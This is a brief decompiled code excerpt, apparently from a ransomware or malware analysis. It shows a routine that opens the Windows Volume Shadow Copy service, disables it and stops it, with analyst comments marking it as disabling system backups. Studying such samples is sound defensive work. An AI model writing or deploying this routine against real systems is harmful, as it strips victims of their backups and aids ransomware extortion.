 if ( mw_Init_Load_DRV(&v39) )
{
v14 = 0;
hSCManager = OpenSCManagerW(0, L"ServicesActive", SC_MANAGER_ALL_ACCESS);
TokenHandle.dwLowDateTime = (DWORD)hSCManager;
if ( hSCManager )
{
hService = OpenServiceW(hSCManager, L"vss", SERVICE_STOP_CHANGE_CONFIG);
hVSS = hService;
if ( hService )
{
if ( !ChangeServiceConfigW( // Disable system backups/ShadowCopy
hService,
SERVICE_WIN32_OWN_PROCESS,
SERVICE_DISABLED,
0xFFFFFFFF,
0,
0,
0,
0,
0,
0,
0) )
v14 = GetLastError();
ControlService(hVSS, SERVICE_CONTROL_STOP, (LPSERVICE_STATUS)0u);// stops vss service
CloseServiceHandle(hVSS);
CloseServiceHandle((SC_HANDLE)TokenHandle.dwLowDateTime);
}